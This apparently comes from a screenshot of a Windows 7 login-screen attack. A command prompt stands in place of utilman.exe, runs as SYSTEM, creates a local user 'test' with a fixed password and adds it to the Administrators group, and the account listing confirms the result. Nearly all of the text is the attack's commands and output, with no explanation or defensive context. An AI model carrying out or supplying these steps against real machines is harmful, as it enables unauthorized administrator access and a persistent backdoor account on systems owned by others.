 C:\Windows\system32\utilman.exe
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net user test Aa123456 /add
The command completed successfully.
C:\Windows\system32>net localgroup Administrators test /add
The command completed successfully.
C:\Windows\system32>net user test
User name test
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 4/29/2013 10:11:09 PM
Password expires 6/10/2013 10:11:09 PM
Password changeable 4/30/2013 10:11:09 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
C:\Windows\system32>
PC\Yerel Yonetici
Password
Switch User
Windows 7 Enterprise